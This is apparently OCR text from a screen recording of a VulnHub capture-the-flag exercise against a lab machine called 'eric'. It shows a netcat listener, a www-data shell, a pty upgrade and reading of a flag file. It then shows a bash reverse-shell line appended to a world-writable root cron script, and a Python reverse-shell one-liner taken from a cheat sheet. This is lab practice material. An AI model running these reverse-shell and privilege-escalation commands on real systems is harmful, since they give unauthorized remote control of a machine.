 Reverse Shell Cheat Sheet | pentestmonkey - Google Chrome
SP: eric ~ VulnHub
nc -lvp 4444
Not
git log -p
atimic@serbia: ~/Programs/GitTools/Dumper
nc -lvp 4444
nc -lvp 4444 170x45
21:00:49 up 11 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ which python
$ which python3
/usr/bin/python3
$ python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@eric:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@eric:/$ cd /home
cd /home
www-data@eric:/home$ ls
ls
eric
www-data@eric:/home$ cd eroc
cd eroc
bash: cd: eroc: No such file or directory
www-data@eric:/home$ cd eric
cd eric
www-data@eric:/home/eric$ ls
ls
backup.sh  backup.zip  flag.txt
www-data@eric:/home/eric$ cat flag.txt
cat flag.txt
89340a834323
www-data@eric:/home/eric$ ls -la
ls -la
total 64
drwxr-xr-x 4 eric eric  4096 Aug 18 21:00 .
drwxr-xr-x 3 root root  4096 Oct 28  2018 ..
-rw------- 1 eric eric    81 Dec 23  2018 .bash_history
-rw-r--r-- 1 eric eric   220 Oct 28  2018 .bash_logout
-rw-r--r-- 1 eric eric  3771 Oct 28  2018 .bashrc
drwx------ 2 eric eric  4096 Oct 28  2018 .cache
drwxrwxr-x 3 eric eric  4096 Oct 28  2018 .local
-rw-r--r-- 1 eric eric   807 Oct 28  2018 .profile
-rw-r--r-- 1 eric eric     0 Oct 28  2018 .sudo_as_admin_successful
-rwxrwxrwx 1 root root    55 Oct 28  2018 backup.sh
-rw-r--r-- 1 root root 23553 Aug 18 21:00 backup.zip
-rw-r--r-- 1 root root    13 Oct 28  2018 flag.txt
www-data@eric:/home/eric$ echo "bash -i >& /dev/tcp/192.168.1.6/5555 0>&1" >> ./backup.sh
<i >& /dev/tcp/192.168.1.6/5555 0>&1" >> ./backup.sh
www-data@eric:/home/eric$ cat ./back
UTF-8 Normal
python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234));os.d
up2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
php-reverse....tar.gz
Show all
OBS 0.0.1 (linux) - Pro...
Oracle VM VirtualBox ...
eric [Running] - Oracl...
Reverse Shell Cheat S...
nc -lvp 4444
eric — Dolphin
notes — Kate
7
21:04